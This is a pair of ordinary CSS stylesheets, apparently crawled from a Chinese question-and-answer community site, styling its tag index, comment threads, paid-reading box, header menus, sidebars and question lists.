    border-bottom: 1px solid #f6f6f6;
    color: #666;
    border-radius: 2px 2px 0 0;
    font-size: 13px;
}
/*礼品商店*/
.giftimage{
	width:100%;
}
#tijiaolipin{
	display:none;
}
/*话题详情页面*/
.alone-banner {
    min-height: 240px;
    text-align: center;
    font-weight: 300;
    background-color: #009688;
    color: #fff;
    margin-bottom:15px;
}
.alone-banner {
    min-height: 240px;
    text-align: center;
    font-weight: 300;
    background-color: #009688;
    color: #fff;
}
.alone-banner p {
    padding-top: 20px;
    color: #e2e2e2;
    color: rgba(255,255,255,.8);
}
.btnattentionhuati{
	margin-bottom:10px;
}
/*标签库首页*/
.tagindex p {
    margin: 0 0 10px;
}
.tagindex a {
    color: #0084FF;
    text-decoration: none;
}
.tagindex .tag-list {
    margin-left: -7px;
    margin-right: -7px;
    display: flex;
    flex-wrap: wrap;
}

.tag-list__itemWraper {
	margin-bottom: 5px
}

@media (min-width: 768px) {
	.tag-list__itemWraper {
		flex-basis: 25%
	}
}

.tag-list__itemWraper .tag-list__itemInnerBox {
	padding: 0 7px
}

.tag-list__itemheader {
	margin: 0;
	line-height: 32px;
	font-weight: bold;
	font-size: 14px;
	color: #333;
	border-bottom: 1px solid #EEE
}

.tag-list__itembody {
	padding: 20px 0;
	margin-bottom: 0
}
.taglist--inline, .taglist--block {
    list-style: none;
    padding: 0;
    font-size: 0;
}
.taglist--inline.multi>li {
    margin-bottom: 5px;
}
.tag-list__itembody {
    padding: 20px 0;
    margin-bottom: 0;
}
.taglist--inline>li {
    display: inline-block;
    margin-right: 5px;
}
.taglist--inline li, .taglist--block li {
    padding: 0;
    font-size: 13px;
}
.tagindex .tag-list .tag {
    display: inline-block;
    padding: 0 6px;
    color: #0084FF;
    background-color: rgba(1,126,102,0.08);
    height: 22px;
    line-height: 22px;
    font-weight: normal;
    font-size: 13px;
    text-align: center;
}
.tagindex .tag-list .tag img {
    width: 16px;
    height: 16px;
    margin-right: 5px;
    margin-top: -1px;
}

.tagindex .tag-list img {
    vertical-align: middle;
}
.tag-index .media {
    border-radius: 3px;
    padding: 10px;
    margin-bottom: 15px;
}

.media:first-child {
    margin-top: 0;
}
.tag-index .border {
    border: 1px solid #DDD;
}
.tag-index .media>.pull-left {
    margin-right: 10px;
}

.tag-index .pull-left {
    float: left !important;
}
.tag-index .media, .tag-index .media-body {
    overflow: hidden;
    zoom: 1;
    width: auto;
    display: block;
    vertical-align: top;
}
.tag-index .media-heading {
    margin: 0 0 5px;
}

.tag-index h5,.tag-index .h5 {
    font-size: 14px;
}
.tag-index .media .text-muted {
    height: 21px;
    white-space: nowrap;
    overflow: hidden;
    -ms-text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
}
.tag-index .mb0,.tag-index .mb-0 {
    margin-bottom: 0px !important;
}
.tag-index .text-muted {
    color: #777;
}
.tagmain .breadcrumb {
    padding: 0 0;
    list-style: none;
    background-color: transparent;
    border-radius: 4px;
}
.tag__container {
	margin-top: 15px
}

.tag__info {
	background: #F6F6F6;
	padding: 15px;
	margin-bottom: 20px
}

.tag__info--thumbnai {
	margin-right: 15px
}

.tag__info--title {
	margin-top: 0;
	margin-right: 15px;
	vertical-align: middle
}

.tag__info--follow {
	display: inline-block;
	color: #fff
}

.tag__info--follow .hr {
	color: rgba(255,255,255,0.2);
	margin-right: 6px;
	margin-left: 6px
}

.tagindex p.tag__info--desc {
	color: #666;
	margin-top: 15px;
	margin-bottom: 0
}

.tag__info--modify {
	margin-bottom: 0;
	line-height: 1;
	margin-top: 10px
}
.tag img {
    width: 16px;
    height: 16px;
    margin-right: 5px;
    margin-top: -1px;
}

.tag {
    display: inline-block;
    padding: 0 6px;
     color: #0084FF;
    background: rgba(0, 132, 255, 0.1);
    height: 22px;
    line-height: 22px;
    font-weight: normal;
    font-size: 13px;
    text-align: center;
}
.tag-lg {
    font-size: 16px;
    font-weight: bold;
    height: 30px;
    line-height: 28px;
}
.tagfollowBtn  {
	color:#fff;
}
.dongtai .layui-icon-search {
    color: #0085ee;
    font-size: 15px;
    position: relative;
    left: -30px;
}

.widget-tag {
	position: relative;
	height: 170px;
	overflow: hidden;
	border: 1px solid #ddd;
	margin-bottom: 14px
}

.widget-tag.followed {
	border-color: #faebcc;
	background-color: #fcf8e3
}

.widget-tag.followed .widget-tag__action {
	background-color: #fbf5d5
}

.widget-tag p {
	margin: 12px;
	height: 75px;
	overflow: hidden;
	font-size: 13px
}

.widget-tag h2 {
	margin: 12px;
	font-size: 16px
}

.widget-tag h2 a {
	display: inline-block
}

.widget-tag li {
	text-indent: 10px;
	border-right: 1px solid #EEE
}

.widget-tag li span {
	margin-left: 10px
}

.widget-tag__action {
	position: absolute;
	bottom: 0;
	width: 100%;
	padding: 8px 12px;
	background-color: #f6f6f6
}
.tagimage{
	width:25px;
	height:25px;
	border-radius:5px;
	margin-right:5px;
}
/*评论回复样式*/
#jieda .sub-comment-list {
    margin-top: 20px;
    padding: 5px 0 5px 20px;
    border-left: 2px solid #d9d9d9
}

#jieda .sub-comment-list p {
    margin: 0 0 5px;
    font-size: 14px;
    line-height: 1.5
}

#jieda .sub-comment-list a,#jieda .sub-comment-list a:hover {
    color: #0085ee
}

#jieda .sub-comment-list .new-comment {
    margin: 0
}

#jieda .sub-comment-list .new-comment .sign-container,#jieda .sub-comment-list .new-comment textarea {
    width: 100%
}

#jieda .sub-comment-list .new-comment .emoji {
    margin: 15px 0 0
}

#jieda .sub-comment-list .emoji-modal-wrap .emoji-modal {
    left: -48px
}

#jieda .sub-comment {
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px dashed #f0f0f0
}

#jieda .sub-comment:last-child {
    margin: 0;
    padding: 0;
    border: none
}

#jieda .sub-comment .report,#jieda .sub-comment .subcomment-delete {
    float: right;
    margin: 1px 0 0 10px;
    display: none
}

#jieda .sub-comment:hover .report,#jieda .sub-comment:hover .subcomment-delete {
    display: inherit
}

#jieda .sub-tool-group {
    font-size: 12px;
    color: #969696
}

#jieda .sub-tool-group a {
    margin-left: 10px;
    color: #969696
}

#jieda .sub-tool-group a:hover {
    color: #333
}

#jieda .sub-tool-group a i {
    margin-right: 5px;
    font-size: 14px;
    vertical-align: middle
}

#jieda .sub-tool-group a span {
    vertical-align: middle
}

#jieda .more-comment {
    font-size: 14px;
    color: #969696;
    border: none
}

#jieda .add-comment-btn {
    color: #969696!important
}

#jieda .add-comment-btn:hover {
    color: #333!important
}

#jieda .add-comment-btn i {
    margin-right: 5px
}

#jieda .line-warp {
    margin-left: 10px;
    padding-left: 10px;
    border-left: 1px solid #d9d9d9
}
#jieda .new-comment textarea {
    padding: 10px 15px;
    width: 100%;
    height: 80px;
    font-size: 13px;
    border: 1px solid #dcdcdc;
    border-radius: 4px;
    background-color: hsla(0,0%,71%,.1);
    resize: none;
    display: inline-block;
    vertical-align: top;
    outline-style: none;
    box-sizing: border-box;
}
#jieda .new-comment .write-function-block {
    height: 50px;
}

#jieda .sub-comment {
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px dashed #f0f0f0;
}
.more-comment {
    margin-top: 10px;
}
/*用户中心*/
.mine-msg .layui-elem-quote a{
	color:#009688;
}
/*回答评论*/
.my-comments-list{ overflow:hidden; position:relative; zoom:1;font-size:15px;    background: #f6f6f6;
    padding: 15px;}
.my-comments-list li{ margin:-1px 0 0;padding:10px 0; font-size: 15px;border-bottom:1px solid #dbdbdb; overflow:hidden; zoom:1;}
.my-comments-list .loading{text-align: center;line-height: 30px;}
.other-comment{ overflow:hidden; zoom:1;}
#comment-list .areabox .comment-input{
	font-size:12px;
	border:none;
	border-bottom:solid 1px #d0d0d0;
	outline:none;
	z-index:0;
}
#comment-list .areabox .btn-green{
	z-index:0;
}
#comment-list .areabox .form-control:focus {
    border-bottom:solid 1px #d0d0d0;
    outline: 0;
    box-shadow: none;
}
.other-comment .pic{ float:left; margin:3px 0 0; }
.other-comment .pic img{border-radius: 3px 3px 3px 3px;width:34px; height:34px;}
.other-comment p.am-margin-0{ float:left; padding:0 0 0 10px;  line-height:20px;font-size: 13px;margin-top:10px;}
.other-comment p a{ margin:0 5px 0 0;font-size:15px;}
.other-comment p span{ padding:0 5px 0 0; color:#999;}
.my-comments-list .replybtn{ float:right;text-align: right;margin-right: 10px;font-size:12px;}
.my-comments-list .replybtn span{
	margin:0 5px;
	color:#999;
}
.my-comments-list .comments-mod {
	padding-top:10px;
}
.my-comments-list .comment-input{
	font-size:14px;
}
.replybtn a{
	color:#009e94
}
/*文章付费阅读*/
.toukan{
	font-size:14px;
}
.thiefbox {
	
    width: 50%;
    background: #f65177 none repeat scroll 0 0;
    border: 1px solid #f65177;
    border-radius: 5px;
    color: #fff;
    margin: 5px 0 0 0;
    padding: 5px 10px 5px 15px;
    position: relative;
    display: block;
    cursor:pointer;
    padding:5px 10px 5px 10px;
}
.thiefbox {
    background: #fb785e  none repeat scroll 0 0;
    border: 1px solid #fb785e ;
}
.box_toukan a {
    color: #fff;
}

.thiefbox::before {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: transparent #fb785e  transparent transparent;
    border-image: none;
    border-style: solid;
    border-width: 6px;
    content: " ";
    height: 0;
    pointer-events: none;
    position: absolute;
    right: 100%;
    top: 13px;
    width: 0;
}
.thiefbox::before {
    border-color: transparent #fb785e  transparent transparent;
}
.thiefbox::before {
    border-width: 8px;
    margin-top: -10px;
}
.box_toukan a,.box_toukan a:hover {
    color: #fff;
}
.buchongtime {
	font-size:14px;
	color:#777;
}
 .zhuiwentext {
    font-size: 15px;
    color: #ff6600;
}
.wangEditor-txt li,.detail li{
	list-style: inherit;
}
.detail ol,.detail ul{
	padding-left:20px;
}

--- FILE ---
content_type: text/css
request_url: http://www.meibangw.com/static/responsive_qaengine/main.css
body_size: 14971
content:
/* ---------------------------------------- */
/* G E N E R A L  S T Y L E                 */
/* ---------------------------------------- */
::-webkit-input-placeholder { /* WebKit browsers */
    color:    #8b97b1;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color:    #8b97b1;
    opacity:  1;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
    color:    #8b97b1;
    opacity:  1;
}
:-ms-input-placeholder { /* Internet Explorer 10+ */
    color:    #8b97b1;
}
body {
      font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    font-size: 14px;
    line-height: 1.42857143;
    color: #333;
    background-color: #F2F2F2;
}
html body {
    margin-top: 0px;
}
p {
    word-wrap: break-word;
}
a {
    color: #333;
    text-decoration: none;
}
a:focus, a:hover {
    text-decoration: none;
        color: #009688;
    transition: all .3s;
}
ul {
    padding: 0;
    margin: 0;
    list-style: none;
}
.padding-right-0{
    padding-right:0 !important;
}
.padding-left-0{
    padding-left:0 !important;
}
.padding-0{
    padding:0 !important;
}
.text-center{
    text-align:center !important;
}
.text-left{
    text-align:left !important;
}
.text-right{
    text-align:right !important;
}
.float-none{
    float:none !important;
}
.float-right{
    float:right !important;
}
.float-left{
    float:left !important;
}
.container-fluid > .row {
    overflow: hidden;
}
.left-sidebar,
.right-sidebar,
.main-content,
.main-blog-fix {
    margin-bottom: -99999px;
    padding-bottom: 99999px !important;
}
/* ---------------------------------------- */
/* H E A D E R  S T Y L E                   */
/* ---------------------------------------- */
.fly-list li {
    position: relative;
    height: 65px;
    line-height: 22px;
    padding: 15px 15px 15px 75px;
    border-bottom: 1px dotted #e2e2e2;
}
.loading-blur{
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 998;
}

.loading-img{
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 1000;
    background: url('../img/loading.gif') center center no-repeat;
}

.loading-overlay{
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
    opacity: 0.5;
    filter: alpha(opacity:50);
    background: #ffffff;
}
#header {
    min-height: 80px;
}
#logo {
    padding-left: 20px;
    line-height: 80px;
}
#logo img {
    max-height: 70px;
}
#header .top-menu {
    float: right;
}
.header-menu {
    background: #19202e;
    min-height: 80px;
    text-align: center;
    float: right;
    margin-right: -15px;
}
.header-menu > ul {
    list-style: none;
    padding: 0;
    font-size: 0;
}
.header-menu > ul > li > a {
    display: inline-block;
    font-size: 14px;
    line-height: 80px;
}
.header-menu ul li {
    display: inline-block;
    padding: 0 15px;
    position: relative;
}
.header-menu ul .menu-item-has-children {
    padding-right: 20px;
}
.header-menu ul .menu-item-has-children > i {
    position: absolute;
    top: 34px;
    right: 3px;
    cursor: pointer;
    font-size: 13px;
}

/** Sub menu **/
.header-menu ul li > .sub-menu {
    position: absolute;
    left: 0;
    background-color: #19202e;
    z-index: 9999;
    line-height: initial;
    text-align: left;
    min-width: 100%;
    display: none;
    font-size: 13px;
}

.header-menu ul li > .sub-menu li {
    padding: 0;
}

.header-menu ul li > .sub-menu li,
.header-menu ul li > .sub-menu li a{
    display: block;
}

.header-menu ul li > .sub-menu li a {
    padding: 15px;
    border-top: 1px solid rgba(255,255,255,.2);
    white-space: nowrap;
    line-height: normal;
}

.header-menu ul li > .sub-menu li a:hover {
    background: rgba(255,255,255,.1);
}

.header-menu ul li > .sub-menu li a:hover:before{
    display: block;
}

.header-menu ul li > .sub-menu li a:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 4px;
    background-color: #3498db;
    display: none;

}

.header-menu ul li:hover .sub-menu {
    display: block;
}

.header-menu > ul > li:hover > i {
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
}

.header-menu ul li a,
.header-menu ul li i{
    color: #78829d;
    text-decoration: none;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.header-menu .layui-this a{
	color:#009688;
}
.header-avatar {
    padding-top: 25px;
    position:relative;
}
.header-avatar span.display_name,
.header-avatar i,
.header-menu ul li a:hover,
.header-menu > ul > li:hover > a,
.header-menu > ul > li:hover > i{
    color: #009688;
}
.header-avatar span.expand {
    display: block;
    padding: 0 5px;
}
.header-avatar span.display_name {
    max-width: 80px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    line-height: 2;
    vertical-align: middle;
}
.header-avatar .dropdown-account {
    display:block;
    outline: none;
}
.header-avatar .dropdown-toggle {
    box-shadow: none !important;
}
.header-avatar .dropdown-account .icon-down{
    vertical-align: middle;
    margin: 0;
}
.header-avatar.open .dropdown-account .icon-down i{
    transform:rotate(180deg);
    -ms-transform:rotate(180deg);
    -webkit-transform:rotate(180deg);
}
.header-avatar .avatar img {
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    max-width: 100%;
}
.header-avatar .dropdown-account span {
    display: inline-block;
    margin-right: 15px;
}
.header-avatar span.avatar {
    max-width: 30px;
}
.header-search-wrapper {
    margin-top: 23px;
    /*float: right;*/
    /*position: relative;*/
    position: absolute;
    margin-right: 20px;
}
#header_search {}
#header_search input {
    width: 350px;
    height: 32px;
    border-radius: 30px;
    -moz-border-radius: 30px;
    -webkit-border-radius: 30px;
    padding-left: 15px;
    outline: none;
    color: #8c97b2;
    border: 1px solid rgba(140,151,178,.4); /* stroke */
    -moz-border-radius: 16px / 15px;
    -webkit-border-radius: 16px / 15px;
    border-radius: 16px / 15px; /* border radius */
    background-color: #fff; /* layer fill content */
    /*TRANSISTIONS*/
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
#header_search:hover input{
    width: 400px;
}
#header_search i {
    display: inline-block;
    position: absolute;
    right: 15px;
    top: 10px;
    color:#8b97b1;
}
.question-statistic *{
	font-size:13px;
	color:#6f7d95;
}
.question-category a {
    outline: none;
    text-decoration: none !important;
    color: #15a4fa;
}
.author-name,.question-category,.question-time,.user-badge{
	color:#6f7d95;
	font-size:13px;
}
.left-sidebar,.main-content{
	background:#fff;
}
ul.dropdown-profile {
    right: 0 !important;
    left: auto !important;
    margin-top: 25px;
    background: #2f364a;
    width: 100%;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    padding: 0;
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
ul.dropdown-profile li {
    display: block;
    width: 100%;
    border-top: 1px solid #19202e;
}

ul.dropdown-profile li a {
    color: #78829d;
    display: block;
    width: 100%;
    padding-left: 16px;
    line-height: 40px;
    border-left: 4px solid transparent;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
ul.dropdown-profile li a i {
    color: #78829d;
    margin-right: 13px;
}
ul.dropdown-profile li a i.fa-question {
    margin-right: 15px;
    font-size: 18px;
}
ul.dropdown-profile li:hover a,
ul.dropdown-profile li:hover a i{
    color: #3498db;
}
ul.dropdown-profile li:hover a {
    border-left: 4px solid #3498db;
    background: #fff;
}
a.login-url {
    line-height: 80px;
    display: block;
    text-align: center;
}
.must-log-in a.login-url, .et-comment-reply a.login-url{
    line-height: inherit;
    display: inline;
    text-align: inherit;
}
/* ---------------------------------------- */
/* M A I N  C O N T E N T  S T Y L E        */
/* ---------------------------------------- */
.left-sidebar {
    border-right: 1px solid #dadfea;
    min-height: 800px;
    padding: 0;
}
.left-sidebar ul.menu li:before {
    content: "";
}
.left-sidebar li.widget,.right-sidebar li.widget{
    list-style: none;
    /* padding-left: 20px; */
    padding: 15px;
}
.left-sidebar li.widget h2 {
    margin-top: 0;
    font-size: 18px;
    color: #2c3e50;
}
.left-sidebar .widget {
    border-bottom: 1px solid #dadfea;
    /*padding-left: 20px;*/
}
.widget-btn {
    height: 135px;
    display: block;
    padding:35px 20px 0;
}
.ask-question,
.contact-block button,
#run_pump_setup{
    width: 100%;
    height: 45px;
    border: none;
    color: #fff;
    margin-top: 30px;
    margin: 0 auto;
    display: block;
    font-weight: 700;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px; /* border radius */
    background-color: #3397db; /* layer fill content */
}
.ask-article{
	    width: 100%;
    height: 45px;
    border: none;
    color: #fff;
    margin: 30px auto;
    display: block;
    font-weight: 700;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px; /* border radius */
    background-color: #009688; /* layer fill content */
}
#run_pump_setup {
    width: auto;
    float: left;
    padding-left: 20px;
    padding-right: 20px;
    text-transform: uppercase;
}
.ask-question i,
#run_pump_setup i{
    margin-right: 5px;
    font-size: 16px;
}
.contact-block button {
    width: 66px;
    height: 26px;
}
.widget-menus {
    /*padding-bottom:15px;*/
}
.widget-links {
    padding: 20px;
}
.widget-menus ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
.widget-menus ul li {
    position: relative;
}
.widget-menus ul li > i {
    position: absolute;
    top:14px;
    left: 5px;
}
.widget-menus ul li > i.fa-chevron-circle-down {
    display: none;
}

.widget-links ul li,
.widget-menus ul li {
    display: block;
}
.widget-links ul li {
    margin-bottom: 10px;
    font-size: 14px;
}
.widget-links ul li i {
    margin-right: 13px;
    color: #78829d;
}
.widget a{
    text-decoration: none;
    color: #15a3f9; /* text color */
    font-size: 14px;
    word-break: break-word;
}
.widget-menus a {
    width: 100%;
    text-decoration: none;
    padding: 10px 0 10px 16px;
    display: block;
    color: #78829d;
    border-left: 4px solid transparent;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.widget-menus ul li a:hover,
.widget-menus ul li.current-menu-item > a {
    border-left: 4px solid #f39c12;
    background: #f0f0f0;
}
.widget-menus ul li a:hover {
    /*border-top: 1px solid #fff;*/
}
.widget-menus ul li a i{
    margin-right: 13px;
}
.widget-recent-activity {
    padding: 20px;
    border-bottom: 0;
    padding-bottom: 0;
}
.widget-recent-activity ul li i {
    margin-right: 13px;
    float: left;
    font-size: 16px;
    margin-top: 3px;
}
.widget-recent-activity ul li span {
    display: inline-block;
    width: 70%;
}
.widget-recent-activity ul li span span.time-activity{
    display:block;
    margin-top:5px;
    color: #77819d;
    font-size: 12px;
}
.widget-recent-activity ul li {
    margin-bottom: 20px;
    word-wrap: break-word;
}
.copyright {
    padding: 20px;
    position: relative;
    bottom: 0;
}
/* ==== Widget Top Users ==== */
.hot-user-question ul {

}
.hot-user-question ul li {
    margin-bottom: 5px;
}
.hot-user-question ul li .number{
    background: #3498db;
    color: #fff;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    width: 15px;
    height: 15px;
    display: inline-block;
    text-align: center;
    line-height: 15px;
    font-size: 10px;
}
.hot-user-question ul li .username{
    display: inline-block;
    width: 65%;
    vertical-align: middle;
}
.hot-user-question ul li .username.latest{
    max-width: 90%;
    width: auto;
}
.hot-user-question ul li .username a {
    max-width: 100%;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    display: inline-block;
    line-height: 1.5;
    /*font-size: 12px;*/
    color: #2c3e50;
}
.hot-user-question ul li .username a:hover {
    color: #15a4fa;
}
.hot-user-question ul li .questions-count,
.hot-user-question ul li .answers-count,
.hot-user-question ul li .points-count {
    display: inline-block;
    margin-right: 4px;
    /*font-size: 12px;*/
}
.hot-user-question ul li .questions-count span,
.hot-user-question ul li .answers-count span,
.hot-user-question ul li .points-count span {
    min-width: 24px;
    display: inline-block;
}
/* ======================================= */
.right-sidebar {
    /*border-left: 1px solid #dadfea;*/
    min-height: 800px;
    padding: 0;
    background: #eef1f7;
}
.widget-statistic {
    /*padding: 0 20px;*/
}
.widget-statistic p {
    font-size: 16px;
    color: #7a838e;
    padding-left: 7px;
    margin: 0;
}
.widget-statistic ul li{
    display: block;
}
.widget-statistic ul li span{
    font-weight: 700;
    font-size: 36px;
    line-height: 30px;
    display: block;
    color: #2c3e50;
    padding-top: 16px;
}
.widget-statistic ul li.questions-count {
    border-left: 4px solid #3498db;
    margin-bottom: 30px;
    line-height:.6;
}
.widget-statistic ul li.members-count {
    border-left: 4px solid #f39c12;
    line-height: .6;
}
.widget-related-tags,
.widget-hot-questions,
.widget-statistic,
.user-widget {
    padding: 0 20px;
}
.widget-related-tags h3,
.widget-hot-questions h3,
.user-widget h3 {
    color: #2c3e50;
    font-weight: 700;
    font-size: 14px;
    border-bottom: 1px solid #dadfea;
    padding-bottom:10px;
    margin-bottom: 15px;
}
.widget-related-tags li {
    /*height: 30px;*/
    display: block;
    margin-bottom: 5px;
}
.widget-related-tags li a,
.q-tag{
    border: 1px solid #d9dfe9; /* stroke */
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px; /* border radius */
    background-color: #f3f5f9; /* layer fill content */
    text-decoration: none;
    color: #6f7d95;
    line-height: 20px;
    display: inline-block;
    padding: 0 10px;
    margin-right:5px;
}
.widget-hot-questions ul li {
    margin-bottom: 10px;
    min-height: 35px;
    word-wrap: break-word;
}
.widget-hot-questions ul li a {
    text-decoration: none;
}
.widget-hot-questions ul li span.topic-avatar img {
    width: 16px;
    height: auto;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}
.widget-hot-questions ul li span.topic-avatar {
    float: left;
    margin-right: 15px;
}
.widget-hot-questions ul li span.topic-title {
    display:block;
    overflow:hidden;
    line-height: 1.3;
    word-wrap: break-word;
}
/* ======= WIDGET LATEST ANSWERS ======= */
.widget-latest-answers li {
    margin-bottom: 15px !important;
}

.widget-latest-answers .fa {
    position: relative;
    top: -4px;
    margin-right: 5px;
    font-size: 0.7em;
}

.widget-latest-answers .topic-answer-content {
    /*margin-left: 30px;*/
    margin-top: 5px;
}

.widget-latest-answers .latest-answer-date {
    font-size: .9em;
    display: block;
    /*margin-left: 30px;*/
}

.widget-latest-answers .latest-answer-date a {
    font-size: .9em;
    color: inherit;
}

.widget-latest-answers .topic-answer-readmore {
    font-size: .9em;
    margin-left: 10px;
}
/* ======= end: WIDGET LATEST ANSWERS ======= */
.right-sidebar .widget {
    margin-top: 35px;
}
body.blog .right-sidebar .widget {
    margin-top: 0;
}
body.single-question .form-reply{
    padding-bottom: 10px;
}
/* ======================================= */
.main-content {
    min-height: 800px;
    padding: 0;
}
.main-content > .row {
    margin: 0;
}
.main-blog-fix > .row{
    margin-left: -30px;
    margin-right: -30px;
}
.select-category {
    border-bottom: 1px solid #dadfea;
    margin: 0;
}
.current-category span,
.q-filter-waypoints .q-f-title {
    font-size: 22px;
    color: #2c3e50;
    display: block;
    margin-top: 20px;
    margin-left: 5px;
}
.current-category, .select-categories-wrapper {
    min-height: 69px;
}
.select-categories-wrapper .select-categories{
    width: 228px;
    right: 5px;
    position:absolute;
    /*border: 1px solid #d1d5e0;*/
    /* -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px; */
}
.select-categories-wrapper .select-categories .select-grey-bg {
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    text-indent: 0.01px;
    text-overflow: "";
    cursor: pointer;
    color: #8b97b1;
    width: 100%;
    padding: 7px 10px;
    background: #f4f5f9 ;
    background-image:none;
}
.input-find-tags:before {
    content: "";
}
.question-filter {
    border-bottom: 1px solid #dadfea;
}
.sort-questions {
    min-height: 44px;
}
.sort-questions ul,
ul.q-f-sort {
    display: block;
    padding-left: 5px;
}
.sort-questions ul li,
ul.q-f-sort li {
    display: inline-block;
    margin-right: 40px;
}
.sort-questions ul li:last-child,
ul.q-f-sort li:last-child {
    margin-right: 0;
}
.sort-questions ul li a,
ul.q-f-sort li a {
    font-size: 14px;
    color: #8c97b2;
    text-decoration: none;
    display: block;
    line-height: 40px;
    border-bottom: 4px solid transparent;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.sort-questions ul li a.active,
.sort-questions ul li a:hover,
ul.q-f-sort li a.active,
ul.q-f-sort li a:hover {
    border-bottom: 4px solid #f39c12;
}
.number-of-questions-wrapper {
    text-align: right;
    /*margin-right: 5px;*/
    margin-top: 7px;
    position:relative;
}
.number-of-questions-text{
    color: #8b97b1;
    display:inline-block;
    vertical-align: top;
    padding-top: 7px;
    margin-right:10px;
}
.number-of-questions-wrapper .number-of-questions {
    display:inline-block;
    width: 80px;
    text-align: left;
}
.number-of-questions-wrapper .number-of-questions .chosen-container-single .chosen-single {
    height: 30px;
    padding-left: 22px;
}
.number-of-questions-wrapper .number-of-questions .chosen-container .chosen-results li {
    padding-left: 18px;
}
.number-of-questions-wrapper .number-of-questions .chosen-container-single .chosen-single span {
    line-height: 28px;
}
/* .number-of-questions-wrapper .number-of-questions:before{
	font-family:'FontAwesome';
	content:"\f0d7";
	position:absolute;
	right: 15px;
	top: 5px;
	z-index:999;
	color: #8b97b1;
} */
.number-of-questions-wrapper .number-of-questions select{
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    text-indent: 0.01px;
    text-overflow: "";
    cursor: pointer;
    color: #8b97b1;
    width: 100%;
    padding: 4px 10px;
    background: #f4f5f9 ;
    background-image:none;
}
#main_questions_list li.question-item {
    display: block;
    /*min-height: 130px;*/
    border-bottom: 1px solid #dadfea;
    /*overflow: hidden;*/
    padding:20px 35px;
    position: relative;
}

#main_questions_list > li:nth-child(2n+1) {
    background: #fbfcff;
}
#main_questions_list h2 {
    /*width: 50%;*/
    /*cuong*/
    width: 100%;
    margin: 50px auto;
}
.highlight {
    background: #fbfcff;
}
.main-questions-list .q-ltop-content > h2{
    margin: 0 !important;
    font-size: 16px;
    word-wrap: break-word;
}
.main-questions-list .q-ltop-content a.question-title {
    display
    color: #444c63;
    font-size: 16px;
    font-weight: 700;
    word-break: break-word;
}
.main-questions-list .q-lbtm-content .question-excerpt {
    color: #6f7d95;
    font-size: 14px;
}
.question-cat span{
    display: inline-block;
    vertical-align: middle;
}
.author-name{
    margin: 0 15px;
    color: #6f7d95;
}
.question-cat span.author-avatar{
    max-width: 30px;
    margin-right: 8px;
}
.question-cat span.author-avatar img{
    max-width: 100%;
    height: auto;
}
.question-cat span.user-badge{
    padding:0 10px;
    color: #fff;
    /*margin-left: 10px;*/
    margin-right: 15px;
    line-height: 20px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px; /* border radius */
    background-color: #00adef; /* layer fill content */

}
.contact-block {
    float: left;
    clear: both;
    width: 80px;
    text-align: center;
}
.contact-block button {
    margin-top: 8px;
}
ul.question-tags {
    display: inline-block;
    margin-bottom: 10px;
}
ul.question-tags li{
    margin: 10px 8px 10px 0;
    margin-bottom: 10px;
    display: inline-block;
}
.type-question ul.question-tags li{
    margin: 10px 5px 10px 0;
}
.main-questions-list .question-excerpt {
    margin-top: 5px;
    margin-bottom: 10px;
}
.main-questions-list .q-left-content {
    padding: 0;
}
.main-questions-list .q-right-content {
    padding: 0;
    text-align: center;
}
.main-questions-list .q-right-content .pumping{
    float: right;
    margin-top: 30px;
}
.main-questions-list .q-right-content .pumping span.btn-pump, .main-questions-list .q-right-content .pumping span.btn-time{
    padding: 11px 20px;
    color: #fff;
    font-size: 13px;
    border-radius: 4px;
}
.main-questions-list .q-right-content .pumping span.btn-pump{
    background: #3498db;
    cursor: pointer;
}
